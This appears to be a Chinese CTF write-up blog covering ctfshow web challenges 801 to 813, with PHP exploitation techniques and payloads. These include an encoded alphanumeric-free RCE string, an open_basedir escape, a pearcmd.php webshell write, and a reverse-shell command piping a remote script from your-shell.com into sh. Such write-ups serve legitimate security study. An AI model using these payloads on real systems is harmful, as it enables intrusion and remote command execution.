
ctfshow-常用姿势 刷题记录
这里包括多种类型的题目 为常见的姿势 用于积累自己的方法库
web801(flask算pin)
题目

条件: flask debug模式开启 存在任意文件读取
这里的话是python版本的不同,那么计算pin码的脚本也是不相同的,原因就在于加密方式不相同。
python3.6是MD5加密,python3.8是sha1加密
详细的wp 这篇文章写的非常详细了,我这里就不写了。
web802( 无字母数字命令执行)
题目
1 |
|
这里话网上有很多种方法来进行这个绕过,这里就不多赘述了
payload
1 | cmd=%24%5F%3D%5B%5D%2E%27%27%3B%24%5F%3D%24%5F%5B%27%27%3D%3D%27%24%27%5D%3B%24%5F%5F%5F%5F%3D%27%5F%27%3B%24%5F%5F%3D%24%5F%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%5F%5F%2E%3D%24%5F%5F%3B%24%5F%5F%3D%24%5F%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%5F%5F%2E%3D%24%5F%5F%3B%24%5F%5F%3D%24%5F%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%5F%5F%2E%3D%24%5F%5F%3B%24%5F%5F%3D%24%5F%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%2B%2B%3B%24%5F%5F%5F%5F%2E%3D%24%5F%5F%3B%24%5F%3D%24%5F%5F%5F%5F%3B%24%24%5F%5B%5F%5F%5D%28%24%24%5F%5B%5F%5D%29%3B&__=system&_=cat flag.php |
这里的payload是从rce极限挑战里面拿出来的 一般情况下,rce极限挑战里的payload都可以通杀大部分题目
web803( phar文件包含)
题目
1 |
|
这道题的思路:过滤了php和data,不能利用这几个协议,在文件包含中,还可以使用zip协议和phar协议(远程文件包含这个不行)
file协议直接读文件,但是有个file_exists需要存在一个txt文件
而且测试了一下,只能往/tmp中去写入文件,网站目录/var/www/html写不进去的
日志包含也还是收到txt后缀的影响
所以整体的思路,先利用file_put_contents讲执行命令的语句写入到文件中,然后再通过include包含
(就是进行两次发包,第一次先把利用file_put_contents把内容写入tmp下的phar内,第二次在进行发包,进行include包含,然后进行命令执行)
phar协议
1 |
|
生成这个phar包得先修改一下php.ini的设置

原本这里是On的,把他修改成Off就行
然后在重启phpstudy就行了
脚本
1 | import requests |
这里记得得把生成的phar包,放到这个脚本所在的目录下。
phar实现文件包含原理:当与包含函数结合后,会直接执行phar中的内容,达到命令执行的效果
web804(phar反序列化)
题目
1 |
|
利用特点:有file_put_contents实现文件上传的目的,将phar文件上传到题目服务器上,然后file_exists和unlink的影响函数,都可以触发phar的反序列化,从而达到反序列化中的命令执行
phar文件的生成:
1 |
|
这里话是先写一个反序列化链子,然后在把phar的部分拼接上去
然后上传,触发命令执行,得到flag
1 | import requests |
和phar文件包含差不多的意思,对于这个脚本来说。
(这里上一题的生成phar包的方式是一模一样的)
web805(open_basedir绕过)
题目
1 |
|
这题有点简略

发现只有当前目录可读。
payload
1 | 1=mkdir('flag');chdir('flag');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');echo file_get_contents('/ctfshowflag'); |
这里的话尾部可控,可以进行想要的指令进行输入输出。
例如查看根目录的话
1 | 1=mkdir('flag');chdir('flag');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir("/")); |
只要尾部代码换掉就行
web806(无参RCE)
题目
1 |
|
payload
1 | code=system(end(current(get_defined_vars())));&shell=cat /c*; |
这里的shell参数的名字可以随便改,因为这样写的话是加一个数组参数在最后面,然后end的时候就会选到他。
然后最后就会
eval(system(cat /c*))
然后进行命令执行了
web807(反弹shell)
题目
1 |
|
1 | curl https://your-shell.com/你的公网ip冒号你的开放端口空格|sh |
这是其中一个反弹shell的方法。
paylaod
1 | ?url=https://;curl https://your-shell.com/你的公网ip冒号你的开放端口空格|sh |
这里话是可以在自己的服务器上进行命令执行了。
web808(卡临时文件包含)
题目
1 |
|
考点:文件包含,session文件包含getshell,利用Segfault遗留下临时文件文件进行getshell
1.利用Segfault遗留下临时文件文件进行getshell:
条件:php7.1.20以下
原理:就是利用php crash后,会导致上传的临时文件保留下来,然后对其进行文件包含达到RCE的情况
给出了/tmp下的文件,所有不需要爆破出tmp文件,直接包含
其实就是让程序崩溃的同时上传文件,那么文件就会留在/tmp目录下
php代码中使用php://filter的strip_tags 过滤器, 可以让 php 执行的时候直接出现 Segment Fault , 这样 php 的垃圾回收机制就不会在继续执行 , 导致 POST 的文件会保存在系统的缓存目录下不会被清除而不像phpinfo那样上传的文件很快就会被删除,这样的情况下我们只需要知道其文件名就可以包含我们的恶意代码。
payload
1 | import requests |
这个payload的意思就是先整出tmp的文件名,然后在去访问没有被清理的文件下面进行RCE

web809(pear文件包含/RCE)
题目
1 |
|
考点:文件包含,pearcmd.php文件包含到RCE
1.安装了pear(这样才能有pearcmd.php),在7.3及以前,pecl/pear是默认安装的;在7.4及以后,需要我们在编译PHP的时候指定—with-pear才会安装。
2.开启了register_argc_argv,Docker环境下的PHP会开启register_argc_argv这个配置
3.存在文件包含且可以包含后缀为php的文件且没有open_basedir的限制。
payload
1 | ?file=/usr/local/lib/php/pearcmd.php&+config-create+/eval($_POST[1]);+/tmp/a.txt |

先用bp发包,然后访问
1 | ?file=/tmp/a.txt |
详细解释
web810(SSRF打PHP-FPM)
题目
1 |
|
这是SSRF打fastcgi,之前在SSRF专题那边是打mysql和redis
工具下载地址https://github.com/tarunkant/Gopherus
打fastcgi用法:gopherus --exploit fastcgi
这里不知道为啥,没打通
然后把_后面的语句进行url编码 然后传参就能拿到flag。
web811(file_put_contents打PHP-FPM)
题目
1 |
|
这里读取路径file,之后写回文件中。这看似什么都没有做。
这份代码可以用来攻击PHP-FPM
如果一个客户端试图从FTP服务器上读取文件,服务器会通知客户端将文件的内容读取(或写)到一个特定的IP和端口上。而且,这里对这些IP和端口没有进行必要的限制。例如,服务器可以告诉客户端连接到自己的某一个端口。
现在如果我们使用viewFile=ftp://evil-server/file.txt那么会发生:
首先通过 file_get_contents() 函数连接到我们的FTP服务器,并下载file.txt。
然后再通过 file_put_contents() 函数连接到我们的FTP服务器,并将其上传回file.txt。
那此时,在它尝试使用file_put_contents()上传回去时,我们告诉它把文件发送到127.0.0.1:9001(fpm的端口,默认是9000)
那么,我们就在这中间造成了一次SSRF,攻击php-fpm
跟着这篇文章搞 不知道为啥 还是没复现成功。。。。

web812(PHP-FPM未授权)
题目

这里的话 wp
web813(劫持mysqli)
题目
1 |
|